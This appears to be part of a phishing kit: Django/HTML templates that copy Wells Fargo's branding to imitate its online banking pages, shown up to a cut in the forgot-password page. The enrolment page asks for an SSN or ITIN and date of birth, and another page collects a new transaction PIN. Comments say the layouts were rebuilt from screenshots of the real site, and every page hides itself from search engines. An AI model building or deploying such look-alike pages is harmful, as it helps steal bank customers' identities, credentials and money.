
<file: templates/edit_pin.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, noarchive, nosnippet">

<title>Edit Transaction PIN</title>

<style>

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial, Helvetica, sans-serif;
}

body{
    background:#f5f5f5;
    display:flex;
    justify-content:center;
    align-items:center;
    min-height:100vh;
    padding:20px;
}

.card{
    background:white;
    width:100%;
    max-width:420px;
    padding:30px;
    border-radius:20px;
    text-align:center;
    box-shadow:0 5px 20px rgba(0,0,0,.1);
}

.card h2{
    margin-bottom:10px;
    color:#222;
}

.card p{
    color:#666;
    margin-bottom:25px;
    font-size:14px;
}

.pin-display{
    height:60px;
    display:flex;
    justify-content:center;
    align-items:center;
    font-size:38px;
    letter-spacing:18px;
    margin-bottom:25px;
    font-weight:bold;
}

.keypad{
    display:grid;
    grid-template-columns:repeat(3,1fr);
    gap:12px;
}

.key{
    height:75px;
    border:none;
    background:#f7f7f7;
    font-size:28px;
    font-weight:bold;
    border-radius:15px;
    cursor:pointer;
    transition:.2s;
}

.key:hover{
    background:#ececec;
}

.key:active{
    transform:scale(.96);
}

.submit-btn{
    margin-top:20px;
    width:100%;
    background:#D71E28;
    color:white;
    border:none;
    padding:16px;
    border-radius:12px;
    font-size:16px;
    font-weight:bold;
    cursor:pointer;
}

.submit-btn:hover{
    background:#b91821;
}

.submit-btn:disabled{
    background:#bbb;
    cursor:not-allowed;
}

.error{
    color:#D71E28;
    font-size:14px;
    margin-bottom:15px;
    min-height:20px;
}

@media(max-width:480px){

    body{
        padding:15px;
    }

    .card{
        max-width:100%;
        padding:25px 20px;
        border-radius:16px;
    }

    .pin-display{
        font-size:34px;
        letter-spacing:14px;
    }

    .key{
        height:68px;
        font-size:24px;
    }
}

</style>
</head>

<body>

<div class="card">

    <h2>Edit Transaction PIN</h2>

    <p id="instruction">
        Enter a new 4-digit PIN
    </p>

    <div class="error" id="error"></div>

    <form method="POST">

        {% csrf_token %}

        <div class="pin-display" id="display">
            ○ ○ ○ ○
        </div>

        <input
            type="hidden"
            name="pin"
            id="pin"
        >

        <input
            type="hidden"
            name="confirm_pin"
            id="confirm_pin"
        >

        <div class="keypad">

            <button type="button" class="key" onclick="addDigit('1')">1</button>
            <button type="button" class="key" onclick="addDigit('2')">2</button>
            <button type="button" class="key" onclick="addDigit('3')">3</button>

            <button type="button" class="key" onclick="addDigit('4')">4</button>
            <button type="button" class="key" onclick="addDigit('5')">5</button>
            <button type="button" class="key" onclick="addDigit('6')">6</button>

            <button type="button" class="key" onclick="addDigit('7')">7</button>
            <button type="button" class="key" onclick="addDigit('8')">8</button>
            <button type="button" class="key" onclick="addDigit('9')">9</button>

            <button type="button" class="key" onclick="clearPin()">C</button>
            <button type="button" class="key" onclick="addDigit('0')">0</button>
            <button type="button" class="key" onclick="backspace()">←</button>

        </div>

        <button
            type="submit"
            class="submit-btn"
            id="saveBtn"
            disabled>
            Save New PIN
        </button>

    </form>

</div>

<script>

let pin = "";
let confirmPin = "";
let step = 1;

function addDigit(num){

    document.getElementById("error").innerText = "";

    if(step === 1){

        if(pin.length < 4){

            pin += num;

            updateDisplay();

            if(pin.length === 4){

                setTimeout(() => {

                    step = 2;

                    document.getElementById(
                        "instruction"
                    ).innerText =
                    "Re-enter PIN to confirm";

                    updateDisplay();

                },300);
            }
        }

    }else{

        if(confirmPin.length < 4){

            confirmPin += num;

            updateDisplay();

            if(confirmPin.length === 4){

                if(pin !== confirmPin){

                    document.getElementById(
                        "error"
                    ).innerText =
                    "PINs do not match";

                    setTimeout(() => {

                        confirmPin = "";

                        updateDisplay();

                    },1000);
                }
            }
        }
    }
}

function clearPin(){

    if(step === 1){
        pin = "";
    }else{
        confirmPin = "";
    }

    updateDisplay();
}

function backspace(){

    if(step === 1){
        pin = pin.slice(0,-1);
    }else{
        confirmPin = confirmPin.slice(0,-1);
    }

    updateDisplay();
}

function updateDisplay(){

    let current =
        step === 1 ? pin : confirmPin;

    let display = "";

    for(let i = 0; i < 4; i++){

        display += i < current.length
            ? "● "
            : "○ ";
    }

    document.getElementById(
        "display"
    ).innerHTML = display;

    document.getElementById(
        "pin"
    ).value = pin;

    document.getElementById(
        "confirm_pin"
    ).value = confirmPin;

    document.getElementById(
        "saveBtn"
    ).disabled =
        !(pin.length === 4 &&
          confirmPin.length === 4 &&
          pin === confirmPin);
}

</script>

</body>
</html>
</file>

<file: templates/enrol.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow, noarchive, nosnippet">
    <title>Let's set up your online access - Wells Fargo</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* --- GLOBAL SETUP & DESIGN SYSTEM --- */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, Helvetica, sans-serif;
        }

        :root {
            --wf-red: #D71E28;
            --wf-gold: #FAD105;
            --text-dark: #333333;
            --text-muted: #666666;
            --border-color: #A6A6A6;
            --bg-canvas: #FAF6F0;
        }

        body {
            color: var(--text-dark);
            background-color: var(--bg-canvas);
            display: flex;
            flex-direction: column;
            min-height: 100vh;
            overflow-x: hidden;
        }

        a {
            text-decoration: none;
            color: #0066CC;
        }
        a:hover {
            text-decoration: underline;
        }

        /* --- STICKY HEADER FRAME --- */
        header {
            background-color: var(--wf-red);
            color: #FFFFFF;
            padding: 12px 0;
            border-bottom: 4px solid var(--wf-gold);
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 1000;
            box-shadow: 0 2px 10px rgba(0,0,0,0.15);
        }

        .header-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo {
            font-size: 24px;
            font-weight: bold;
            letter-spacing: 0.5px;
            text-transform: uppercase;
        }

        /* --- MOBILE TOGGLE COMPONENTS --- */
        .mobile-nav-toggle {
            display: none;
            background: transparent;
            border: none;
            color: white;
            text-align: center;
            cursor: pointer;
        }
        .mobile-nav-toggle span {
            display: block;
            font-size: 10px;
            font-weight: bold;
            letter-spacing: 1px;
            margin-top: 2px;
        }
        .mobile-nav-toggle i {
            font-size: 22px;
        }

        /* --- MOBILE SIDE MENU DRAWER (closeres.PNG) --- */
        .mobile-menu-drawer {
            position: fixed;
            top: 0;
            right: -100%;
            width: 85%;
            max-width: 360px;
            height: 100%;
            background-color: #FAF6F0;
            z-index: 1001;
            box-shadow: -4px 0 15px rgba(0,0,0,0.2);
            transition: right 0.3s ease;
            display: flex;
            flex-direction: column;
            overflow-y: auto;
        }

        .mobile-menu-drawer.open {
            right: 0;
        }

        .drawer-close-btn {
            background-color: #8C1D24;
            color: white;
            padding: 15px;
            text-align: center;
            cursor: pointer;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            width: 70px;
            align-self: flex-end;
        }
        .drawer-close-btn i { font-size: 20px; }
        .drawer-close-btn span { font-size: 10px; text-transform: uppercase; margin-top: 2px; }

        .drawer-search-container {
            padding: 15px;
            background-color: #FFFFFF;
            border-bottom: 1px solid #D6D1CA;
            position: relative;
        }
        .drawer-search-container input {
            width: 100%;
            padding: 12px 12px 12px 40px;
            border: 1px solid #D6D1CA;
            border-radius: 4px;
            font-size: 16px;
            background-color: #FAF6F0;
        }
        .drawer-search-container i {
            position: absolute;
            left: 28px;
            top: 28px;
            color: var(--text-muted);
            font-size: 16px;
        }

        .drawer-section-title {
            background-color: #F6C200;
            color: var(--text-dark);
            font-weight: bold;
            padding: 15px;
            font-size: 16px;
            text-align: left;
        }

        .drawer-nav-list {
            list-style: none;
            background-color: #FFFFFF;
        }
        .drawer-nav-item {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 18px 15px;
            border-bottom: 1px solid #EFECE8;
            font-size: 15px;
            color: #444;
            cursor: pointer;
        }
        .drawer-nav-item i {
            color: #4A154B;
            font-size: 14px;
        }

        /* Dark background overlay */
        .menu-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,0.5);
            z-index: 999;
            display: none;
        }
        .menu-overlay.active {
            display: block;
        }

        /* --- WALLPAPER CANVAS BASE (toenrol.jpg layout) --- */
        .wallpaper-container {
            flex: 1;
            background: linear-gradient(rgba(255,255,255,0.15), rgba(255,255,255,0.15)), 
                        url('https://images.unsplash.com/photo-1500382017468-9049fed747ef?auto=format&fit=crop&w=1600&q=80') center/cover no-repeat;
            padding: 120px 20px 60px 20px; 
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }

        /* --- CENTRAL ENROLL CARD --- */
        .enroll-card {
            background: #FFFFFF;
            border-radius: 8px;
            width: 100%;
            max-width: 680px;
            padding: 40px;
            box-shadow: 0 2px 12px rgba(0,0,0,0.1);
            position: relative;
        }

        /* Mini language switcher inside card layout */
        .card-lang-switcher {
            position: absolute;
            top: 25px;
            right: 30px;
            font-size: 13px;
            display: flex;
            align-items: center;
            gap: 6px;
            color: #333;
        }
        .card-lang-switcher i {
            font-size: 14px;
            color: var(--text-muted);
        }

        .enroll-card h1 {
            font-size: 32px;
            font-weight: normal;
            color: #D71E28;
            text-align: center;
            margin-bottom: 8px;
            margin-top: 10px;
        }

        .enroll-card .subtitle {
            font-size: 15px;
            color: var(--text-dark);
            text-align: center;
            margin-bottom: 40px;
        }

        /* Native Clean Form Setup */
        .form-frame {
            max-width: 360px;
            margin: 0 auto;
        }

        .input-group {
            position: relative;
            margin-bottom: 6px;
        }

        .input-group input {
            width: 100%;
            padding: 14px 50px 14px 4px;
            border: none;
            border-bottom: 1px solid var(--border-color);
            font-size: 17px;
            outline: none;
            color: var(--text-dark);
            transition: border-color 0.2s;
        }

        .input-group input:focus {
            border-bottom: 2px solid #333333;
        }

        /* Dynamic floating behavior placeholder simulation */
        .input-group input::placeholder {
            color: #757575;
            font-size: 16px;
        }

        .input-group .field-action-link {
            position: absolute;
            right: 4px;
            top: 50%;
            transform: translateY(-50%);
            font-size: 13px;
            font-weight: bold;
            color: #0066CC;
            cursor: pointer;
        }

        .input-explanation-link {
            font-size: 12px;
            margin-bottom: 24px;
            padding-left: 4px;
        }

        .options-group {
            margin-bottom: 30px;
            display: flex;
            align-items: center;
            gap: 10px;
            padding-left: 4px;
        }

        .options-group input[type="checkbox"] {
            transform: scale(1.2);
            cursor: pointer;
        }

        .options-group label {
            font-size: 14px;
            color: var(--text-dark);
            cursor: pointer;
        }

        .already-enrolled-box {
            font-size: 13px;
            color: var(--text-dark);
            margin-bottom: 35px;
            padding-left: 4px;
        }

        /* Footer Action Layout Alignments */
        .form-actions-row {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 25px;
        }

        .btn-cancel {
            background: transparent;
            border: none;
            color: #0066CC;
            font-size: 15px;
            font-weight: bold;
            cursor: pointer;
        }
        .btn-cancel:hover {
            text-decoration: underline;
        }

        .btn-continue {
            width: 140px;
            background-color: #E2E0DD;
            color: #767472;
            border: none;
            padding: 12px 20px;
            font-size: 15px;
            font-weight: bold;
            border-radius: 24px;
            cursor: not-allowed;
            transition: all 0.2s;
            text-align: center;
        }

        .btn-continue.active-ready {
            background-color: var(--wf-red);
            color: #FFFFFF;
            cursor: pointer;
        }

        /* --- COMPLIANCE BOTTOM DISCLOSURE FOOTER --- */
        footer {
            background-color: #FAF6F0;
            padding: 30px 20px;
            border-top: 1px solid #E5E0DA;
        }

        .footer-container {
            max-width: 1000px;
            margin: 0 auto;
            text-align: center;
        }

        .footer-link-grid {
            display: flex;
            flex-wrap: wrap;
            gap: 10px 15px;
            justify-content: center;
            font-size: 12px;
            margin-bottom: 15px;
        }

        .footer-link-grid a {
            color: #555555;
        }

        .footer-copyright {
            font-size: 11px;
            color: var(--text-muted);
            margin-top: 10px;
        }

        /* --- MOBILE ACCESS RESPONSIVENESS BREAKS --- */
        @media (max-width: 768px) {
            .mobile-nav-toggle {
                display: block; /* Show hamburger button layout perfectly */
            }

            .card-lang-switcher {
                position: static;
                margin-bottom: 15px;
                justify-content: flex-end;
            }

            .wallpaper-container {
                background: var(--bg-canvas); /* Drop heavy card image decoration for clear performance */
                padding: 90px 15px 30px 15px;
            }

            .enroll-card {
                box-shadow: none;
                border: none;
                padding: 10px 5px;
            }

            .enroll-card h1 {
                font-size: 24px;
            }

            .form-frame {
                max-width: 100%;
            }

            .form-actions-row {
                flex-direction: column-reverse;
                gap: 15px;
                width: 100%;
            }

            .btn-continue {
                width: 100%;
                max-width: 100%;
            }

            .footer-link-grid {
                flex-direction: column;
                gap: 12px;
            }
        }
    </style>
</head>
<body>

    <div class="menu-overlay" id="menuOverlay" onclick="toggleMobileMenu()"></div>

    <div class="mobile-menu-drawer" id="mobileDrawer">
        <div class="drawer-close-btn" onclick="toggleMobileMenu()">
            <i class="fa-solid fa-xmark"></i>
            <span>Close</span>
        </div>
        <div class="drawer-search-container">
            <i class="fa-solid fa-magnifying-glass"></i>
            <input type="text" placeholder="Search">
        </div>
        <div class="drawer-section-title">Personal</div>
        <ul class="drawer-nav-list">
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Checking <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Savings & CDs <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Credit Cards <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Home Loans <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Personal Loans <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Auto Loans <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Premier <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Education & Tools <i class="fa-solid fa-chevron-right"></i></li>
        </ul>
    </div>

    <header>
        <div class="header-container">
            <div class="logo">Wells Fargo</div>
            
            <button class="mobile-nav-toggle" onclick="toggleMobileMenu()">
                <i class="fa-solid fa-bars"></i>
                <span></span>
            </button>
        </div>
    </header>

    <main class="wallpaper-container">
        
        <section class="enroll-card">
            <div class="card-lang-switcher">
                <i class="fa-solid fa-globe"></i>
                <a href="#">Español</a>
            </div>

            <h1>Let's set up your online access</h1>
            <p class="subtitle">First, we need some information from you.</p>

            <div class="form-frame">
                <form id="enrollAccessForm" onsubmit="event.preventDefault();">
                    
                    <div class="input-group">
                        <input type="password" id="ssnField" placeholder="SSN or ITIN" oninput="checkFormEnrolFields()">
                        <span class="field-action-link" id="ssnMaskToggle" onclick="toggleSsnMasking()">Show</span>
                    </div>
                    <div class="input-explanation-link">
                        <a href="#">Why do we ask for this?</a>
                    </div>

                    <div class="options-group">
                        <input type="checkbox" id="noSsnCheckbox" onchange="handleNoSsnToggle()">
                        <label Milford for="noSsnCheckbox">I don't have an SSN or ITIN</label>
                    </div>

                    <div class="input-group" style="margin-bottom: 25px;">
                        <input type="text" id="dobField" placeholder="Date of Birth" oninput="checkFormEnrolFields()">
                    </div>

                    <div class="already-enrolled-box">
                        Already enrolled? <a href="signon.html">Sign On Now</a>
                    </div>

                    <div class="form-actions-row">
                        <button type="button" class="btn-cancel" onclick="window.location.href='signon.html'">Cancel</button>
                        <button type="submit" class="btn-continue" id="enrolSubmitBtn" disabled>Continue</button>
                    </div>

                </form>
            </div>
        </section>

    </main>

    <footer>
        <div class="footer-container">
            <div class="footer-link-grid">
                <a href="#">Privacy, Cookies, Security & Legal</a>
                <a href="#">Notice of Data Collection</a>
                <a href="#">Do not sell or share my personal information</a>
            </div>
            <div class="footer-copyright">
                © 1999 - 2026 Wells Fargo. All rights reserved. NMLSR ID 399801
            </div>
        </div>
    </footer>

    <script>
        const ssnField = document.getElementById('ssnField');
        const dobField = document.getElementById('dobField');
        const noSsnCheckbox = document.getElementById('noSsnCheckbox');
        const ssnToggle = document.getElementById('ssnMaskToggle');
        const submitBtn = document.getElementById('enrolSubmitBtn');

        // Core Sidebar Hamburger Animations
        function toggleMobileMenu() {
            const drawer = document.getElementById('mobileDrawer');
            const overlay = document.getElementById('menuOverlay');
            
            if(drawer.classList.contains('open')) {
                drawer.classList.remove('open');
                overlay.classList.remove('active');
                document.body.style.overflow = 'auto';
            } else {
                drawer.classList.add('open');
                overlay.classList.add('active');
                document.body.style.overflow = 'hidden';
            }
        }

        // Inline Field Masking Mechanics
        function toggleSsnMasking() {
            if (ssnField.type === 'password') {
                ssnField.type = 'text';
                ssnToggle.textContent = 'Hide';
            } else {
                ssnField.type = 'password';
                ssnToggle.textContent = 'Show';
            }
        }

        // Handlers for "No SSN Checkbox" Selection
        function handleNoSsnToggle() {
            if (noSsnCheckbox.checked) {
                ssnField.value = '';
                ssnField.disabled = true;
                ssnField.style.backgroundColor = '#f0f0f0';
                ssnField.placeholder = "SSN or ITIN (Not required)";
            } else {
                ssnField.disabled = false;
                ssnField.style.backgroundColor = 'transparent';
                ssnField.placeholder = "SSN or ITIN";
            }
            checkFormEnrolFields();
        }

        // Active State Button Verification
        function checkFormEnrolFields() {
            const isSsnValid = noSsnCheckbox.checked || (ssnField.value.trim().length > 0);
            const isDobValid = dobField.value.trim().length > 0;

            if (isSsnValid && isDobValid) {
                submitBtn.removeAttribute('disabled');
                submitBtn.classList.add('active-ready');
            } else {
                submitBtn.setAttribute('disabled', 'true');
                submitBtn.classList.remove('active-ready');
            }
        }
    </script>
</body>
</html>
</file>

<file: templates/forgotpassword.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow, noarchive, nosnippet">
    <title>Let's look up your info - Wells Fargo</title>
    <!-- Font Awesome for explicit icon rendering -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* --- GLOBAL SETUP & DESIGN SYSTEM --- */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, Helvetica, sans-serif;
        }

        :root {
            --wf-red: #D71E28;
            --wf-gold: #FAD105;
            --text-dark: #333333;
            --text-muted: #666666;
            --border-color: #A6A6A6;
            --bg-canvas: #FAF6F0;
        }

        body {
            color: var(--text-dark);
            background-color: #FFFFFF; /* Pure white content backing as seen in forgot screenshots */
            display: flex;
            flex-direction: column;
            min-height: 100vh;
            overflow-x: hidden;
        }

        a {
            text-decoration: none;
            color: #0066CC;
        }
        a:hover {
            text-decoration: underline;
        }

        /* --- STICKY CROWNING HEADER FRAME --- */
        header {
            background-color: var(--wf-red);
            color: #FFFFFF;
            padding: 12px 0;
            border-bottom: 4px solid var(--wf-gold);
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 1000;
            box-shadow: 0 2px 10px rgba(0,0,0,0.15);
        }

        .header-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo {
            font-size: 24px;
            font-weight: bold;
            letter-spacing: 0.5px;
            text-transform: uppercase;
        }

        .header-meta-links {
            display: flex;
            align-items: center;
            gap: 15px;
            font-size: 13px;
        }

        .header-meta-links a {
            color: #FFFFFF;
        }

        /* --- MOBILE TOGGLE COMPONENTS --- */
        .mobile-nav-toggle {
            display: none;
            background: transparent;
            border: none;
            color: white;
            text-align: center;
            cursor: pointer;
        }
        .mobile-nav-toggle i {
            font-size: 24px;
        }

        /* --- MOBILE SIDE MENU DRAWER (closeres.PNG) --- */
        .mobile-menu-drawer {
            position: fixed;
            top: 0;
            right: -100%;
            width: 85%;
            max-width: 360px;
            height: 100%;
            background-color: #FAF6F0;
            z-index: 1001;
            box-shadow: -4px 0 15px rgba(0,0,0,0.2);
            transition: right 0.3s ease;
            display: flex;
            flex-direction: column;
            overflow-y: auto;
        }

        .mobile-menu-drawer.open {
            right: 0;
        }

        .drawer-close-btn {
            background-color: #8C1D24;
            color: white;
            padding: 15px;
            text-align: center;
            cursor: pointer;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            width: 70px;
            align-self: flex-end;
        }
        .drawer-close-btn i { font-size: 20px; }
        .drawer-close-btn span { font-size: 10px; text-transform: uppercase; margin-top: 2px; }

        .drawer-search-container {
            padding: 15px;
            background-color: #FFFFFF;
            border-bottom: 1px solid #D6D1CA;
            position: relative;
        }
        .drawer-search-container input {
            width: 100%;
            padding: 12px 12px 12px 40px;
            border: 1px solid #D6D1CA;
            border-radius: 4px;
            font-size: 16px;
            background-color: #FAF6F0;
        }
        .drawer-search-container i {
            position: absolute;
            left: 28px;
            top: 28px;
            color: var(--text-muted);
            font-size: 16px;
        }

        .drawer-section-title {
            background-color: #F6C200;
            color: var(--text-dark);
            font-weight: bold;
            padding: 15px;
            font-size: 16px;
            text-align: left;
        }

        .drawer-nav-list {
            list-style: none;
            background-color: #FFFFFF;
        }
        .drawer-nav-item {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 18px 15px;
            border-bottom: 1px solid #EFECE8;
            font-size: 15px;
            color: #444;
            cursor: pointer;
        }
        .drawer-nav-item i {
            color: #4A154B;
            font-size: 14px;
        }

        /* Dark background overlay */
        .menu-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,0.5);
            z-index: 999;
            display: none;
        }
        .menu-overlay.active {
            display: block;
        }

        /* --- CONTENT WRAPPER CANVAS --- */
        .lookup-container {
            flex: 1;
            max-width: 960px;
            width: 100%;
            margin: 0 auto;
            padding: 100px 40px 40px 40px;
            text-align: left;
        }

        .lookup-container h1 {
            font-size: 38px;
            font-weight: normal;
            color: #333333;
            margin-bottom: 20px;
        }

        /* Avatar Illustration Image Wrapper */
        .avatar-frame {
            margin-bottom: 30px;
        }
        .avatar-frame img {
            width: 140px;
            height: 140px;
            border-radius: 50%;
            object-fit: cover;
            background-color: #FDF4E7; /* Light warm circle background matched from forgot1.PNG */
        }

        /* --- THREE-SEGMENTED TAB BAR --- */
        .tab-navigation-pill {
            display: inline-flex;
            background-color: #F0EDE9;
            border-radius: 8px;
            padding: 4px;
            margin-bottom: 40px;
            width: 100%;
            max-width: 320px;
        }

        .tab-btn {
            flex: 1;
            background: transparent;
            border: none;
            padding: 12px 6px;
            font-size: 14px;
            color: #333333;
            cursor: pointer;
            border-radius: 6px;
            text-align: center;
            transition: all 0.2s ease;
            font-weight: normal;
        }

        /* Active styling recreating the white rounded bordered box look */
        .tab-btn.selected-tab {
            background-color: #FFFFFF;
            font-weight: bold;
            box-shadow: 0 1px 4px rgba(0,0,0,0.15);
            border: 1px solid #999999;
        }

        /* --- FORM LAYOUT ENGINE --- */
        .lookup-form-view {
            max-width: 320px;
            display: none;
        }
        .lookup-form-view.active-view {
            display: block;
        }

        .input-underline-group {
            position: relative;
            margin-bottom: 8px;
        }

        .input-underline-group input {
            width: 100%;
            padding: 12px 50px 10px 2px;
            border: none;
            border-bottom: 1px solid var(--border-color);
            font-size: 18px;
            outline: none;
            color: var(--text-dark);
            background: transparent;
        }

        .input-underline-group input:focus {
            border-bottom: 2px solid #333333;
        }

        .input-underline-group .field-link {
            position: absolute;
            right: 2px;
            top: 50%;
            transform: translateY(-50%);
            font-size: 13px;
            color: #0066CC;
            font-weight: bold;
            cursor: pointer;
        }

        .context-help-link {
            font-size: 12px;
            margin-bottom: 40px;
            display: flex;
            align-items: center;
            gap: 4px;
        }
        .context-help-link i {
            color: var(--text-muted);
            font-size: 13px;
        }

        /* Action Buttons Block Layout matching Desktop screen assets */
        .action-button-strip {
            display: flex;
            align-items: center;
            justify-content: flex-end;
            gap: 15px;
            margin-top: 20px;
            max-width: 900px;
            width: 100%;
        }

        .btn-outline-cancel {
            background: #FFFFFF;
            border: 1px solid #333333;
            color: #333333;
            padding: 12px 35px;
            font-size: 15px;
            font-weight: bold;
            border-radius: 24px;
            cursor: pointer;
            min-width: 140px;
            text-align: center;
        }
        .btn-outline-cancel:hover {
            background-color: #F4F0EB;
        }

        .btn-solid-continue {
            background-color: #E2E0DD;
            color: #767472;
            border: none;
            padding: 12px 35px;
            font-size: 15px;
            font-weight: bold;
            border-radius: 24px;
            cursor: not-allowed;
            min-width: 140px;
            text-align: center;
        }

        .btn-solid-continue.ready-to-submit {
            background-color: var(--wf-red);
            color: #FFFFFF;
            cursor: pointer;
        }

        /* --- LEGAL DISCLOSURE GRID FOOTER --- */
        footer {
            background-color: #F4F0EB;
            padding: 35px 20px;
            border-top: 1px solid #E5E0DA;
            margin-top: auto;
        }

        .footer-container {
            max-width: 1000px;
            margin: 0 auto;
        }

        .footer-link-grid {
            display: flex;
            flex-wrap: wrap;
            gap: 10px 15px;
            justify-content: flex-start;
            font-size: 12px;
            margin-bottom: 20px;
        }

        .footer-link-grid a {
            color: #555555;
        }
        .footer-link-grid span {
            color: #CCCCCC;
        }

        .footer-copyright {
            font-size: 11px;
            color: var(--text-muted);
            text-align: left;
        }

        /* --- MOBILE MOBILE RESPONSIVE ADAPTATIONS (forgotmobile.PNG & forgotmobile2.PNG) --- */
        @media (max-width: 768px) {
            body {
                background-color: #FAF6F0; /* Switches layout base to match background of forgotmobile2.PNG */
            }

            .header-meta-links {
                display: none;
            }

            .mobile-nav-toggle {
                display: block; /* Hamburger indicator match from forgotmobile.PNG */
            }

            .lookup-container {
                padding: 80px 20px 20px 20px;
                text-align: center; /* Center-align header & canvas like screenshot view */
            }

            .lookup-container h1 {
                font-size: 28px;
                margin-bottom: 15px;
            }

            .avatar-frame {
                display: flex;
                justify-content: center;
                margin-bottom: 25px;
            }

            .tab-navigation-pill {
                max-width: 100%; /* Spans to container width gracefully */
                margin-bottom: 30px;
            }

            .lookup-form-view {
                max-width: 100%;
                text-align: left;
            }

            .context-help-link {
                justify-content: flex-start;
                margin-bottom: 30px;
            }

            /* Inverts & stacks button row properties matching mobile UI */
            .action-button-strip {
                flex-direction: column;
                width: 100%;
                gap: 12px;
                margin-top: 40px;
                border-top: 1px solid #E5E0DA;
                padding-top: 25px;
            }

            .btn-solid-continue, .btn-outline-cancel {
                width: 100%;
                max-width: 320px;
                padding: 14px 20px;
            }

            /* Grid stacked footer alignment from forgotmobile2.PNG */
            .footer-link-grid {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 15px 20px;
            }
            .footer-link-grid span {
                display: none;
            }
            .footer-copyright {
                border-top: 1px solid #D6D1CA;
                padding-top: 15px;
                margin-top: 10px;
            }
        }
    </style>
</head>
<body>

    <!-- OVERLAY BACKDROP -->
    <div class="menu-overlay" id="menuOverlay" onclick="toggleMobileMenu()"></div>

    <!-- MOBILE SIDE DRAWER SYSTEM -->
    <div class="mobile-menu-drawer" id="mobileDrawer">
        <div class="drawer-close-btn" onclick="toggleMobileMenu()">
            <i class="fa-solid fa-xmark"></i>
            <span>Close</span>
        </div>
        <div class="drawer-search-container">
            <i class="fa-solid fa-magnifying-glass"></i>
            <input type="text" placeholder="Search">
        </div>
        <div class="drawer-section-title">Personal</div>
        <ul class="drawer-nav-list">
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Checking <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Savings & CDs <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Credit Cards <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Home Loans <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Personal Loans <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Auto Loans <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Premier <i class="fa-solid fa-chevron-right"></i></li>
            <li class="drawer-nav-item" onclick="toggleMobileMenu()">Education & Tools <i class="fa-solid fa-chevron-right"></i></li>
        </ul>
    </div>

    <!-- MAIN STICKY CROWNING HEADER FRAME -->
    <header>
        <div class="header-container">
            <div class="logo">Wells Fargo</div>
            
            <!-- Desktop Context Items -->
            <div class="header-meta-links">
                <a href="#">Online Security</a>
                <a href="#">Español</a>
            </div>

            <!-- Hamburger Button Component -->
            <button class="mobile-nav-toggle" onclick="toggleMobileMenu()">
                <i class="fa-solid fa-bars"></i>
            </button>
        </div>
    </header>

    <!-- CONTENT BODY FRAME CONTAINER -->
    <main class="lookup-container">
        
        <h1>Let's look up your info</h1>

        <!-- Avatar Graphics Component Frame -->
        <div class="avatar-frame">
            <!-- Custom stylized illustration SVG base matching lookup lady asset -->
            <svg width="140" height="140" viewBox="0 0 140 140" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="70" cy="70" r="70" fill="#FDF4E7"/>
